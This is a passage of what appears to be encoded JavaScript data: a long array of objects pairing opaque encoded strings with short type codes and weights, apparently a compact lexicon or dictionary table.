a=&"',y:'5',a:10},{t:'Fb.<aIL\\0*O<bT#0GBK<qFd`Zg@<g#Kel1^\\',y:'v',a:10},{t:'kyU6b]dela"gd-5=lRFd',y:'v',a:10},{t:'kq/TcElUj%{:as{ykK\\{',y:'v',a:10},{t:'nt}ecE\\WcE\\E',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nl*_aEG*aEG7',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTu,ar`uar`k',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$lDi;^<i;|<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT.;cqp3cqp.',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nlZxc\'`!c\'`9',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ksRgd6JSm}q`d5i|lqta',y:'v',a:10},{t:'lND!cOE<gD?ljCX|bLCiuIey',y:'8',a:10},{t:'nS_~b[SBb[SO',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw"DQ^*<Q^X<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'apE*/vw<&:A<',y:'a',a:10},{t:'Irs<v8I<f5C%f5N)',y:'p',a:10},{t:'nTzJeC7qeC6=',y:'v',p:[{t:'%vM<',a:10,y:'v'}]},{t:'nl*dcP0+cP0I',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kt4jcSH*mTk`ak}jay8{',y:'v',a:10},{t:'nTkIdNsndNsK',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'bDJ:iYd0jKjZog`%',y:'h',a:10},{t:'nUaCdNV&ngghcU)yc6Om',y:'v',a:10},{t:'b1cAb?[YpAS6rHM7rHM*',y:'4',a:10},{t:'iVk<fVZvfWJK',y:'4',a:10},{t:'as;Obrq-q-\\8',y:'v',a:10},{t:'d73oioNah|~Ehi\'0hj55',y:'p',a:10},{t:'bDJ*cw))hnc/hnxT',y:'p',a:10},{t:'nX)N,M3<,M~<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'b40db8U7',y:'14',a:10},{t:'bEzNj^Nhp+9IiYxMq&L*eNT`n"IOn\\-F',y:'v',a:10},{t:'nT?FH5*<H6f<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j^ev+Fev+f',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'kyBFdLDBkrOsbTTzn]wc',y:'v',a:10},{t:'m$m&dfH6dfH.',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'b4K)NzV<hfg6l@J@',y:'d',a:10},{t:'nSKmcqtVcqtt',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTj6jn+<jnF<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'cN3ejnu%jW,YjW_~',y:'p',a:10},{t:'nl*_"tD<"s|<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l[TYaPFPomh2oL:<y:#<',y:'v',a:10},{t:'m$lBetQ$etQV',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'nU57cnOocnN}',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nUMPdpZFdpZ+',y:'v',p:[{t:')":<',a:10,y:'v'}]},{t:'nl*&/hu</hP<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nY`TdMHGdMHP',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iB/tiBx;',y:'h',a:10},{t:'kFk?kMo-',y:'5',a:10},{t:'mMS5d8&_pca3!=P<:{M<',y:'v',a:10},{t:'nl*_hy<he<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTj0eHVXeHV"',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'daWSdWd[dWG%',y:'p',a:10},{t:'ixY/i$2Wo[G6o!RvsT/1',y:'h',a:10},{t:'asHLb.\\1s)ZK',y:'r',a:10},{t:'nUMOdk({dk(!',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'e]*<fei-g?Ryr#%Dr#%Q',y:'p',a:10},{t:'d2yqiS^ki|`ci/]J',y:'a',a:10},{t:'hU[]cO9+hY$)d{!cO];<P`%<',y:'p',a:10},{t:'l).;a;X|mL{c/aU</ay<',y:'v',a:10},{t:'hu@vc1#_h1jOikA~ikA&',y:'r',a:10},{t:'H5N<aR7AeBE!et8^',y:'4',a:10},{t:'nl*odI6pdI6d',y:'v',p:[{t:'kq/Rkq/l',a:10,y:'v'}]},{t:'h}B<j!E#h[N!h[N{',y:'h',a:10},{t:'nlZEd]Wrd]V{',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR#~b;vJb;vi',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTj0aueQaue7',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'cMESiyDJf;x@j+)Rcq5Rm.d~m.dX',y:'p',a:10},{t:'g-|{e=M9h`G.Pd+<HVO<',y:'p',a:10},{t:'nUK?f+5<f+z<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nT|odr8\'dr81',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g3%jkGYDbxP=kW$)k#+w',y:'0',a:10},{t:'nl*}eD.zeD.5',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fwi?fOzdfFsAfFsn',y:'8',a:10},{t:'p_<e"oeiKsheIu+t+AUl[4dl[4w',y:'p',a:10},{t:'jj|Hd=nkd=m}',y:'d',a:10},{t:'fzoitu{rs_?xkG=Xex]~ex&V',y:'a',p:[{t:'ixY/i:+vhq4%c?y&s(/\'',a:10,y:'a'}]},{t:'nSJMdmNtdmNV',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'nX((ck}wck{,',y:'v',p:[{t:'kr=\'kr{r',a:10,y:'v'}]},{t:'nl*_MNC<MNL<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'dcxxh_]-eT$Eb&CSj5anoJYm',y:'d',a:10},{t:'nTCFdI3YdI3{',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'m$j!a*owa*oF',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nUMNcp2.cp2!',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU57eFnXeFnq',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gi}4f2r{gjt7iQN|iQC,',y:'h',a:10},{t:'nR%"avnCavn~',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kq"X=4B<o}4Mdcxrkc1g',y:'v',a:10},{t:'bDJJh7BeafA4b;7Xb;7M',y:'4',a:10},{t:'b1J(NoS<f3`rkAFie]!ge]3N',y:'0',a:10},{t:'jkd!eyMrbROWq,e(',y:'0',a:10},{t:'fRE#hkdcfZg4b#aMsV=_',y:'r',a:10},{t:'l)*7dH]<kZd6e`s%d(R;',y:'v',a:10},{t:'m$i/hq$<hqJ<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a~nkgxfygyJH',y:'p',a:10},{t:'fAOCf!2V|QF<aGj)aGj"',y:'p',a:10},{t:'bEzNj^NhpY5ti1.6i1.M',y:'v',a:10},{t:'nTi[bT#KbT#D',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gf-xbf`9bQ}T%/@<*g~<',y:'0',a:10},{t:'avGlbxxBft$-ft$~',y:'v',a:10},{t:'m$j*atSDatSO',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gf$wjyQiaL5`jCt5gk-fgk+]',y:'v',p:[{t:'y;")x(T8AuQ\\Fr|Gw#8}w#{"',a:10,y:'v'}]},{t:'ktp(a{:#n,Fxa5i&k@u*',y:'v',a:10},{t:'bZ_Wb0W1',y:'a',a:10},{t:'nSK_bv#}bv#6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'j,0pb7xXtlI8pb1)rqjrqA0&lcRSbIAKl^-Whe=Z',y:'8',a:10},{t:'ng}XdOz3dOz,',y:'v',a:10},{t:'f)ZVdYtldYiu',y:'p',a:10},{t:'cbsGcM.]fBa[fBa#',y:'d',a:10},{t:'nl*_LDy<LD4<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'m$j}ecOAecO6',y:'v',p:[{t:'nf#Q',a:10,y:'v'}]},{t:'bEzNj^Nho~eBdO~,o^j"dI7yj|B"|?b<a`b}',y:'a',a:10},{t:'iGRQhTZeoD^<bC[pbDc}',y:'d',a:10},{t:'kxagbgkhj=E&c#1nm:Q8',y:'v',a:10},{t:'o8@Efi$Wq0+ui2JDs[tOg\\S&q@HYq@Q[',y:'v',a:10},{t:'if-9j7d"e7Boj-k/j-wq',y:'p',a:10},{t:'&G<bu8/g[\\Vfd26fd-U',y:'p',a:10},{t:'nUb{\'~d<\'9{<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fAC`h\\iSc.r\'cR{xiL6p!\\$<!\\6<',y:'v',a:10},{t:'d(dfdnmqaoH#/PH<gApPgApM',y:'p',a:10},{t:'nTB8av/Uav/6',y:'v',p:[{t:'kr]gkr]J',a:10,y:'v'}]},{t:'bEzNj^Nho~e%^+Q<l1:Wd(nIlsf\'d2rLd2B!',y:'a',a:10},{t:'b8Y=gY]8aK|qaK|t',y:'p',a:10},{t:'H_`<ee|.o_y*',y:'4',a:10},{t:'jlm2cMS_c&@qc&}0',y:'4',a:10},{t:'nR.nat."at.*',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nTilbT%~bT%:',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'nl*kO~n<O~K<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kq.)cS,qk^Z@bhvVk@2J',y:'v',a:10},{t:'m$lDi;r<i;d<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTu|eHqkeHqC',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'kt4cbR.{lS^EcvdsnxKq',y:'v',a:10},{t:'nT|}drZZdrZ\'',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'m$i|F|x<F|6<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nqSyQeJ<Qed<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g000lOJfkKqffZqe',y:'p',a:10},{t:'nlZDbA/<bBb<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kr{abfnJkyLla}TUmUdv',y:'v',a:10},{t:'fu)_fQqVfAT%fgJ/',y:'v',a:10},{t:'l5a}dp=@dp=J',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nU4]dp~;dp~W',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ap/~qB7Ak-nwenY$t"tNh`|O',y:'a',a:10},{t:'bDPjg@/!hpGKc&^esD4r',y:'p',a:10},{t:'nUbeb}Rbb}RB',y:'v',p:[{t:'ksxo',a:10,y:'v'}]},{t:'nwn]bgE7bgFa',y:'v',p:[{t:'mMS3',a:10,y:'v'}]},{t:'m$(2/Kd</J-<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'am7$f"F@dSc(dSc~',y:'4',a:10},{t:'ef5yaXTcfmtIfkMl',y:'p',a:10},{t:'aw`Hftf3g*c"g*n(',y:'v',a:10},{t:'nSF#dNOzdNO6',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'qIp#qIvM',y:'v',p:[{t:'s!!yr;gXr;gK',a:10,y:'v'}]},{t:'m$i/a&DKa&DN',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'na[BcS|@mJMk5%;<Nwi<',y:'v',a:10},{t:'l7PpcDF6k^HMd.K5d.93',y:'v',a:10},{t:'nT|;eF~geF9-',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fv.]fx8$',y:'p',a:10},{t:'dB2iuoU\\',y:'8',a:10},{t:'kyU4dCQFn^5JdYIxm..,',y:'v',a:10},{t:'kx[sczaKo^A2cPBVmTKG',y:'v',a:10},{t:'pI^OrgNEoVO#i3Q-',y:'0',a:10},{t:'nS_9av92av9:',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nX)ObRDgbRDM',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTj2dM;HdM;`',y:'v',p:[{t:'lIO1',a:10,y:'v'}]},{t:'nlZya];<a]0<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTj0eH{veH=;',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'cN0$hNNDWIo<WIz<',y:'p',a:10},{t:'a0e#e7TJccuWccu+',y:'4',a:10},{t:'kqa<dXuRepY@cVB1r/eq',y:'p',a:10},{t:'m$(Vdi8!di8H',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'nSHldmL7dmLX',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'nlZxc\'Qrc\'QV',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nU4md#F/d#Gk',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'l6qgbd`Mbd`e',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'nlZE:18<:1]<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'gjoof_xYqrb?e}P9sK%zeTGJeNxA',y:'t',a:10},{t:'ixZbc/doc.=^',y:'x',a:10},{t:'ghK8jYNBeV;3jW^*jVg1',y:'0',a:10},{t:'nSHtdr_"dr=o',y:'v',p:[{t:'lD;s',a:10,y:'v'}]},{t:'bEzNj^NhiQ@8fJ?PgPIlgPoE',y:'v',a:10},{t:'bDONgG@/f\\2f:/r<;Cq<',y:'4',a:10},{t:'nt}g.Pq<.PB<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'eWK<U#E<iIG$iIR(',y:'a',a:10},{t:'cMBOqb!Rr^1va\\Ze',y:'0',a:10},{t:'nl*_a{%ea{$#',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'iaV2c_).feUfcXJa',y:'p',a:10},{t:'nTA:f:~<f\'b<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nw:*bgr+bgr=',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'fP&#c$DifGq}fGq(',y:'p',a:10},{t:'g0L(dEF)g}t%gxaldn4cdn3)',y:'p',a:10},{t:'f#s:c*/<hyZ&hyZ#',y:'p',a:10},{t:'nT|ob}]pb}]R',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'nf0ldMzXo"tEcpLGcBLl',y:'v',a:10},{t:'l7bab@4MoS&.dZ_:d9\\X',y:'v',a:10},{t:'nU4hj|Y<j|;<',y:'v',p:[{t:'*9R<',a:10,y:'v'}]},{t:'aUf#dt9OdsMD',y:'0',a:10},{t:'b2s*\\H.<b?fM2{=<9^R<pG9G:5O<f%b`l,?Y',y:'v',a:10},{t:'lK&Oew9yew9u',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'a$Ctc$#/c$#7',y:'8',a:10},{t:'nR1TasK3asKA',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'ia7ucD#8cD?\\',y:'0',a:10},{t:'lD;fbF4CkBj!a&F$a|t\\',y:'v',a:10},{t:'nl*dcP1McP1f',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'fK{Gfwhki|}Mjal3',y:'5',a:10},{t:'iaUci60Sdh(*bZPwb08[',y:'p',a:10},{t:'naNfevxLlD:"dpuEdHm|',y:'v',a:10},{t:'l^xIb!E$b!EW',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'fv"xhRrpcOFVcOue',y:'p',a:10},{t:'gjoof_xYqq9oifX2t!x{eST`e+"T',y:'t',a:10},{t:'iw}5jDFliY+yo0KX',y:'r',a:10},{t:'k;=<e/_"cD:#:jJ<:L2<',y:'a',a:10},{t:'kx]SmMExuFvbuFvv',y:'p',a:10},{t:'hZkphR@U',y:'0',a:10},{t:'m$jaL+7<L+F<',y:'v',p:[{t:'kxdr',a:10,y:'v'}]},{t:'bTo|jrSwsB/BtV#8qJw#q7J[oJqAoJqg',y:'v',a:10},{t:'bD3\'pXI<h6S1hK[ef3t_f^v7',y:'p',a:10},{t:'nlZzc\'Qrc\'QX',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'bADWi2(<5W3<67,<',y:'p',a:10},{t:'pN*;nz35qxtGp;7Pp;(%',y:'w',a:10},{t:'L9e<g:^"ho6[ho6\'',y:'p',a:10},{t:'at6@h\\bzh\\bM',y:'r',a:10},{t:'byh_cC|:tlxs',y:'d',a:10},{t:'nYa"b[}Cb[}5',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'fu-Mh~UZfs6Aaq`&h?y~h/a_',y:'4',a:10},{t:'ao{\\p4`jpOI2|w7<',y:'v',a:10},{t:'awb#gj.pf68rf6Xn',y:'0',a:10},{t:'glI_dO2JdOD!',y:'v',a:10},{t:'nSHldmL8dmLy',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'cpbqhG{qi,\\7iP{4iOvj',y:'p',a:10},{t:'cxP%cPlMcv=lb*zX"N!<pxUr_H"<g`$~mbBd',y:'v',a:10},{t:'hW%hhHcPnPyy',y:'0',a:10},{t:'nT.lbR~3bR~|',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nR?Qc"~<c,b<',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'a$FmaY7!i34ho^lE',y:'p',a:10},{t:'a_H\'e`/+jcMMh^4q',y:'a',a:10},{t:'nYORb\\W7j]*x-j)<=$.<',y:'v',a:10},{t:'iE&QfKO.gAb3aGrCaGC+',y:'r',a:10},{t:'gjoof_xYp1FdhBkCq=20fdJ/e;a1',y:'a',a:10},{t:'nUK/cnVycnU/',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTu"dOiMdOie',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'ng[qd_`Sd_`n',y:'v',a:10},{t:'b~Y|f6k.kA/Q',y:'v',a:10},{t:'kt1{cU7Ik?=Sd#\'5m1#S',y:'v',a:10},{t:'d`\\*cdD$cx]?',y:'0',a:10},{t:'d!ACaH-?c(2Rc_qw',y:'p',a:10},{t:'jkd!l:!?r&UXp4:Eoj|joj?|',y:'r',a:10},{t:'kr]`ag=XmLn41D@<Q7H<',y:'v',a:10},{t:'kyW"cBGpnuo.d,tBm6l)',y:'v',a:10},{t:'cboPe:y4lb""',y:'w',a:10},{t:'pH2w?/s<',y:'e',a:10},{t:'nw\\Zdo7Jdo7`',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'g@ogh5|Cjr%3jr7t',y:'4',a:10},{t:'nTy9b:/qb:/W',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'g1p`g*CGlP+5',y:'r',a:10},{t:'nT/9dS+hdS^?',y:'v',p:[{t:'lNES',a:10,y:'v'}]},{t:'nl*ga{#4a{#u',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'dc1vh]a=i?(#MlX<8lt<',y:'0',a:10},{t:'l^ycd\'Eck+[LQ~w<6-f<',y:'v',a:10},{t:'fu"xg`+0gTt1aYG3c\'%2cMd2cK"7',y:'p',a:10},{t:'ks|#bO#@n@KOyoS<m[4A',y:'v',a:10},{t:'ihuiiB@FjLp6ofe@',y:'v',a:10},{t:'m$hYay^+ay+f',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'Fa?<arH}h&iQh%?2',y:'5',a:10},{t:'nUb\\awpAawp4',y:'v',p:[{t:'%vM<',a:10,y:'v'}]},{t:'gmz(fUfjgEP\\aSc2aQ%@',y:'a',a:10},{t:'EDp<g^MCf-?Bgf&xgf&h',y:'p',a:10},{t:'gf@%js+ui,~QcrWLiFCriFCg',y:'0',a:10},{t:'fzm-f(oOgzdVibzDczaXcA@S',y:'r',a:10},{t:'pMiqnG[.sJ_esR^D',y:'v',p:[{t:'qIp#qIvM',a:10,y:'v'}]},{t:'kyBFdA9%n^xSb!6dnuz9',y:'v',a:10},{t:'nU4?cnO2cnOV',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'nTwJdPnVdPn\\',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'kyW?cB/3j_|;bbrej*31',y:'v',a:10},{t:'nTxteF#1eF#\'',y:'v',p:[{t:'lIPM',a:10,y:'v'}]},{t:'bDJ|l;s<ho"KhSn.hSz`',y:'4',a:10},{t:'o7\\b|@q<nhOQd]{0d#\\U',y:'v',a:10},{t:'a=L7gZT)lt"p',y:'p',a:10},{t:'nUL!b[Anb[AU',y:'v',p:[{t:'o7\\j',a:10,y:'v'}]},{t:'nT|[b;GIb;GK',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'d32*a{oGa_PT',y:'r',a:10},{t:'iD`yc@[eo*1<h~=[O"O<O"Z<',y:'p',a:10},{t:'kyD+:?\\<l["^da:hl"f7',y:'v',a:10},{t:'fAKXf8u%dZE_in^/in9~',y:'4',a:10},{t:'g1%he#:9b$kqpEA!pF7z',y:'p',a:10},{t:'kx"`cQ=hl{s9\'HN<lLp\'',y:'v',a:10},{t:'nR%[avhRavho',y:'v',p:[{t:'nev\'',a:10,y:'v'}]},{t:'d33ViPALh\'Dt\\_b<e~,0e~,5',y:'p',a:10},{t:'kyC|\'{O<l=K0a{O<oJW7',y:'v',a:10},{t:'fQS(cr]<',y:'8',a:10},{t:'cN?3gz8Mi]mUaUaM',y:'v',a:10},{t:'awtagk\';gk(}',y:'0',a:10},{t:'dYC4h"`*Ix;<qqi7',y:'p',a:10},{t:'ixY.jhS.j`\\,',y:'p',a:10},{t:'hWn+gK[na!Gtfr1ufr1a',y:'0',a:10},{t:'d6?Kekcfek&y',y:'v',a:10},{t:'gf@%fU0)qzTqr\\\\FsKTJsKTF',y:'x',a:10},{t:'gjoof_xYsT/}e=ygs7Y?f1Syf1%(',y:'a',a:10},{t:'nSHldp_9dp=c',y:'v',p:[{t:'lH~7',a:10,y:'v'}]},{t:'kq?CdG`ylvMsdGdils1i',y:'v',a:10},{t:'f)PGfU`[gGJ0dzDjdy5O',y:'r',a:10},{t:'k]X<zl]<',y:'p',a:10},{t:'cMBOja+]pcM5',y:'4',a:10},{t:'d$\\!h{I=an3Caf#P',y:'p',a:10},{t:'j.RLl:Kpjm#_hRwAqjI2iiu@uig0g0.je95cj)$i',y:'4',a:10},{t:'nThFbwM~bwM6',y:'v',p:[{t:'o[kB',a:10,y:'v'}]},{t:'kx]9af5nn+vpo]i<eiE<',y:'v',a:10},{t:'iGRKjFwei[LAi[W~',y:'p',a:10},{t:'d`\'ffB^rUJl<cLA;cLqc',y:'p',a:10},{t:'l)(OjAKWj-\'dd#w4d#x:',y:'v',p:[{t:'g5/1drCI',a:10,y:'v'}]},{t:'nTj6j3L<j3b<',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'kx:XbP?,krz+cRO$cLP/',y:'v',a:10},{t:'c\'sdiUdgiUoQ',y:'x',a:10},{t:'nT/3avi1avi\'',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'avN3b+=yh8d/h6\'9',y:'v',a:10},{t:'fSdSlYx<ia:kia*g',y:'p',a:10},{t:'d6?Kbsd.q-`Y',y:'a',a:10},{t:'nYRTaq!eaq-^',y:'v',p:[{t:'ks|!',a:10,y:'v'}]},{t:'aX\\.jT(5',y:'8',a:10},{t:'o8@Efi$Wtl`ffKUPtiW,iS+JrVF6rVmf',y:'v',a:10},{t:'ng[wdLXmdLW)',y:'v',a:10},{t:'g0Irhbbla^r)ak"\'ak)]',y:'4',a:10},{t:'nu8mb9JHnw"nbhxRbxl)',y:'v',a:10},{t:'nUL+dq{Ldq{j',y:'v',p:[{t:'#;z<',a:10,y:'v'}]},{t:'axj}a!b1f?ADf@wV',y:'p',a:10},{t:'nu~Cd"h8nh8%cT(!cJkB',y:'v',a:10},{t:'nUbkckbHckbS',y:'v',p:[{t:'kx[i',a:10,y:'v'}]},{t:'d`\'ka3lOeqMDiX,kjfa.jfbA',y:'v',a:10},{t:'h.{`iQsHj`p5iSoQiWm5',y:'v',a:10},{t:'iaUgiB%\\fyW1i"uFgPgIa@KGjXa!o3:Ro4`i',y:'p',a:10},{t:'kPY`kmedbqpjt9C<ooUId$O_lhBozDD<axzK',y:'v',a:10},{t:'bEB*p1.Nh$x*rCeurCd[',y:'4',a:10},{t:'gjoof_xYuE\'6g2wHt\'~Ify:*fl2#',y:'4',a:10},{t:'d%+diCT~ati<k`R7khC|',y:'p',a:10},{t:'cpa4b!I+d]Old]MN',y:'p',a:10},{t:'aXgea@GoaoA9a}CPa}C1',y:'v',a:10},{t:'hB?fhRmAb;BheNSyeNSB',y:'0',a:10},{t:'glG4exBzcmM4oR{=cp?lo:PjdCkWdB[@',y:'4',a:10},{t:'fnNuhS"RcJ;if8*li!a@',y:'0',a:10},{t:'au+miUcVr5()rJL}rVCd',y:'v',a:10},{t:'g0L(dh"OccSZeK[8bI[XbNPO',y:'r',a:10},{t:'bEzNj^NhpVt@gQC$bqpii+w?iKVNir$C',y:'v',a:10},{t:'Irs<a@c4ekhqek-?',y:'0',a:10},{t:'hWmvgTz1lp\\\\lp\\,',y:'p',a:10},{t:'fRE"n@Knj?{qsH`\'sG]+',y:'p',a:10},{t:'gjoof_xYpJX?hT1kt\'"OhWF:h^yt',y:'4',a:10},{t:'co;]e(y[\'.,<\'/f<',y:'r',a:10},{t:'fv?"fPXIcHoIe14Ee1S,',y:'p',a:10},{t:'gjoof_xYp.d1ggForL@\'ihyBiy\'&',y:'4',a:10},{t:'d`\'ka3lOeqMDiX,ifs~2',y:'v',a:10},{t:'a-57aY@va`}AaFe}ja,8i\'N_',y:'v',a:10},{t:'d5E8iY%shUAHk1&<2U%<hJG=nG\'~m"wsm8Y"m8-k',y:'p',a:10},{t:'glwCjNGubm~WhbaK',y:'p',a:10},{t:'fwbRb`kqg+Dig+9P',y:'p',a:10},{t:'d`\'ka3lOeqMDiX"}enq0enqz',y:'v',a:10},{t:'dFPJay?Fa5Hcb7{Fb7{P',y:'0',a:10},{t:'d`\'ka3lOeqMDiX"=hdLZhdL;',y:'v',a:10},{t:'gP_deZY=iY@Ig(L&e]QUk&q*rfe}tM3(onNvonG,',y:'v',a:10},{t:'cN]:hH/d&lv<&ly<',y:'r',a:10},{t:'bEzNj^Nhp-N4qUGAe~jVqTAnf"EJg":;gfQ|g~[BuMd&gh%Op?*pgNfZgf9Rf9ORs.J7s+cds+ci',y:'v',a:10},{t:'ixY.i*\\diVt5d9[pd96~',y:'r',a:10},{t:'dYupdb\\ij@u[',y:'v',a:10},{t:'nR2.cq|.dHhkuahl',y:'p',a:10},{t:'an?6fMomfMy]',y:'p',a:10},{t:'gg?[h{U+dvjeb"C~b"N;',y:'p',a:10},{t:'b~-~gX~*hb\\%l6S1',y:'p',a:10},{t:'d`\'ka3lOeqMDiX,ie.6f',y:'v',a:10},{t:'b~@liUR-oV/,oS})',y:'p',a:10},{t:'JOE<bZNgbI$i',y:'p',a:10},{t:'cl+NRsB<RsO<',y:'p',a:10},{t:'jp2tf\\wjdp-Wt]$]',y:'4',a:10},{t:'gjoof_xWp1D~hAxzq/$vfg3ufg3T',y:'4',a:10},{t:'iaUgiB%\\fyW1i"uFgPgIa@Kxf?8Zl+]ul+_J',y:'p',a:10},{t:'gjoof_x2tIa3guHRsiA1iic$iijy',y:'4',a:10},{t:'h!0<HBb<d|&`d|&m',y:'r',a:10},{t:'cN]JX\\&<d`;DsOI0',y:'4',a:10},{t:'kuv<{Y`<cZ*<WmN<aGsxrHk0a1eefgXVj:@A',y:'v',a:10},{t:'fQkBgAIj0*M<',y:'v',a:10},{t:'dB4]h;MPdD[[dD|:',y:'v',a:10},{t:'b1IbbfVdb7FWea9Tdc3DkcM<p?7[',y:'p',a:10},{t:'kQDym,G$m,vX',y:'r',a:10},{t:'aRr(dy\'wcPz.hgME',y:'v',a:10},{t:'fAKXf8D4Irz<Q`y<',y:'p',a:10},{t:'kPY`evQTmG2xdow"oS3?n~.]bb?1mK&)kz.@',y:'v',a:10},{t:'f7~<d[HUooR;c).-c).X',y:'v',a:10},{t:'d`\'ka3lOeqMDiX"}je+,je-B',y:'v',a:10},{t:'bR@xf+rli5qRrup!sE82uiQ"mxfemxfq',y:'p',a:10},{t:'bEzNj^NhpVt#r5W_mO,KrwP6q:/W',y:'v',a:10},{t:'g!`+h5]~jS.\'jThC',y:'0',a:10},{t:'b/OBhRijiW5,o6Ip',y:'0',a:10},{t:'cn)yecjVovi!d]!"mxEy,?C<c~}Dk-d1l/A%maGT',y:'r',a:10},{t:'oIe<,8y<ah]oajR.',y:'v',a:10},{t:'copKeeW\'b9}ne(P6k\'M@',y:'p',a:10},{t:'a$FEehPOhHFyi$i-d.sTd.s6',y:'r',a:10},{t:'iaUgiB%\\fyW1i"uFgPgIa@Ku\\t#<elD(elD4',y:'p',a:10},{t:'fv"Bg(`ClQC-a.lDhK.EdbT~nRt<nRM<',y:'v',a:10},{t:'b:o%b857j$hFj$yM',y:'r',a:10},{t:'fqmCa8Bef6`Nf6`B',y:'r',a:10},{t:'gjoof_x0p?yTi`T~rLmlfmPPfm~5',y:'4',a:10},{t:'iaUgiB%\\fyW1i"uFgPgIa@KLcvdGm:~Qm:~3',y:'p',a:10},{t:'ifn.at81a-i@jDUyjL.e',y:'p',a:10},{t:'fAR\\f&E3\'|^<\'|=<',y:'0',a:10},{t:'fAJffNY}gRL]fh8#j;lej;ny',y:'v',a:10},{t:'iaUgiB%